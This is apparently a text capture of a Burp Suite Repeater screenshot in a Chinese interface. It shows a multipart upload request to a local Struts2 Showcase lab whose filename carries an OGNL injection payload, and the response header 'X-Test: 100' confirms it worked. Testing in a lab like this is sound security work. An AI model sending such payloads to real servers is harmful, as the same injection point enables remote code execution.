 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 --------------32
37 30 38 34 32 35 31 34 38 39 36 38 39 36 33 37 7084251489689637
39 34 30 39 38 37 35 36 31 34 30 0d 0a 43 6f 6e 94098756140Con
74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
65 3d 22 75 70 6c 6f 61 64 22 3b 20 66 69 6c 65 e="upload"; file
6e 61 6d 65 3d 22 25 7b 23 63 6f 6e 74 65 78 74 name="%{#context
5b 27 63 6f 6d 2e 6f 70 65 6e 73 79 6d 70 68 6f ['com.opensympho
6e 79 2e 78 77 6f 72 6b 32 2e 64 69 73 70 61 74 ny.xwork2.dispat
63 68 65 72 2e 48 74 74 70 53 65 72 76 6c 65 74 cher.HttpServlet
52 65 73 70 6f 6e 73 65 27 5d 2e 61 64 64 48 65 Response'].addHe
61 64 65 72 28 27 58 2d 54 65 73 74 27 2c 31 2b ader('X-Test',1+
39 39 29 7d 5c 78 30 00 62 22 0a 43 6f 6e 74 65 99)}\x0 b"Conte
6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 tion/octet-strea
6d 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d m---------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 33 32 37 30 38 34 32 35 31 34 38 39 ----327084251489
36 38 39 36 33 37 39 34 30 39 38 37 35 36 31 34 6896379409875614
30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 0Content-Dispo
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 31 Dec 2020 12:02:21 GMT
X-Test: 100
Content-Type: text/html; charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>
</ul>
</div>
</div>
</div>